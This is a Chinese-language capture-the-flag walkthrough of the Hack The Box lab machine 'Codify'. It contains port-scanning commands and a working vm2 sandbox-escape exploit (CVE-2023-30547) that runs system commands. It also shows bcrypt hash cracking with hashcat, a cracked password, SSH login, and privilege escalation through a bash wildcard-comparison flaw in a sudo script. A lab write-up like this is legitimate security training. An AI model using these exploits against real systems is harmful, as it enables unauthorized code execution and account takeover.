Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.239 | TCP:22,80,3000 |
$ ip='10.10.11.239'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 96071cc6773e07a0cc6f2419744d570b (ECDSA)
|_ 256 0ba4c0cfe23b95aef6f5df7d0c88d6ce (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Codify
3000/tcp open http Node.js Express framework
|_http-title: Codify
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Express Nodejs Vm2 Bypass RCE
# echo '10.10.11.239 codify.htb'>>/etc/hosts
![[Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图 [Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图](https://img.4awl.net/img/a9/52d032f2807169989a2a786bb7b761.jpg)
http://codify.htb/editor
{"code":"e3s3Kjh9fQ=="}
![[Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图1 [Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图1](https://img.4awl.net/img/7f/499d7cf22cd66fb69fe95b75b2d1ae.jpg)
我们SSTI模板引擎不允许访问 process 或 require...被限制执行
![[Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图2 [Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图2](https://img.4awl.net/img/c0/3c7a6cf096dfcabe133eba2c3f8273.jpg)
vm2 默认会屏蔽 process
![[Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图3 [Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图3](https://img.4awl.net/img/a9/3fc1f3805f5afd01021e17726bf3a6.jpg)
https://nvd.nist.gov/vuln/detail/CVE-2023-30547
通过 Proxy 对象干扰异常处理和堆栈信息,然后利用 Function 构造函数绕过沙箱限制访问 process,从而执行系统命令
![[Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图4 [Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图4](https://img.4awl.net/img/9f/f759a53e65d1cd5af5950bf768ab81.jpg)
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('id');
}
`
console.log(vm.run(code));
![[Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图5 [Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图5](https://img.4awl.net/img/18/f76301d47f51a5027572d23b46545a.jpg)
![[Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图6 [Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图6](https://img.4awl.net/img/83/35e166d1993c3694026202c5c5f833.jpg)
svc@codify:~$ sqlite3 /var/www/contact/tickets.db
sqlite> select * from users;
![[Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图7 [Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图7](https://img.4awl.net/img/5f/44ff6e0cb84696e9b3f350007824ae.jpg)
$ hashcat --force -m 3200 hashes.txt rockyou.txt
![[Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图8 [Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图8](https://img.4awl.net/img/6d/a1c1f0594ed32597827f49023c922e.jpg)
spongebob1
$ ssh joshua@10.10.11.239
![[Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图9 [Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图9](https://img.4awl.net/img/50/120c5a36fb19056255ac4b94b46218.jpg)
User.txt
d573d0412c19ff9c539e04fc9b2f7681
Privilege Escalation:SH == * Bypass
![[Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图10 [Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图10](https://img.4awl.net/img/4e/771bd3fa9530ca06c527935dbffdae.jpg)
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"
read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo
if [[ $DB_PASS == $USER_PASS ]]; then # 在该行存在安全隐患
/usr/bin/echo "Password confirmed!"
else
/usr/bin/echo "Password confirmation failed!"
exit 1
fi
/usr/bin/mkdir -p "$BACKUP_DIR"
databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")
for db in $databases; do
/usr/bin/echo "Backing up database: $db"
/usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done
/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'
![[Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图11 [Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图11](https://img.4awl.net/img/57/9c57efbaa47bdb72931e0a0ce30125.jpg)
== 用于模式匹配,而非严格的字符串比较。 这意味着,如果 USER_PASS 的值包含通配符(如 * 或 ?),它会与 DB_PASS 的值进行模式匹配,而不是进行精确的字符串比较。
上传pspy64
$ sudo /opt/scripts/mysql-backup.sh
![[Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图12 [Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图12](https://img.4awl.net/img/58/3f47c88fb7859884b13ba3c973aa5f.jpg)
![[Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图13 [Meachines] [Easy] Codify Express-Nodejs-Vm2-Bypass-RCE+SH == * Bypass权限提升插图13](https://img.4awl.net/img/d4/e6f4c185793f353d72bac9c296a398.jpg)
Root.txt
79ee3695ba62bb5eadcc3dfe7deeefb9
4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)